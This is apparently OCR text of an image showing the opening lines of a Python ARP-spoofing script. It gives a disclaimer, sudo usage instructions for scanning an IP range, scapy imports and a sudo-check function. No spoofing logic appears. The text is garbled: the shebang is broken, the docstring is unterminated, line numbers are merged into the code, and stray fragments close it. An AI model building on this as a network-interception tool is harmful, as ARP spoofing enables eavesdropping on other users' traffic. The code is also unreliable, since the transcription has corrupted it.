 1 #!/user/bin python3
2
3 # Disclaimer: This script is for educational purposes only.
4 # Do not use against any network that you don't own or have authorization to test.
5 # To run this script use:
6 # sudo python3 arp_spoof.py -ip_range 10.0.0.0/24 (ex. 192.168.1.0/24)
7
8 import scapy.all as scapy
9 import subprocess
10 import sys
11 import time
12 import os
13 from ipaddress import IPv4Network
14 import threading
15
16 # We want the current working directory.
17 cwd = os.getcwd()
18
19
20 # Function to check whether the script was run with sudo privileges.
21 # It will stop the execution if user didn't use sudo.
22 def in_sudo_mode():
23 """If the user doesn't run the program with super user
24 if not 'SUDO_UID' in os.environ.keys():
25 print("Try running this program with sudo.")
26 exit()
27
28
DSET
RYTHING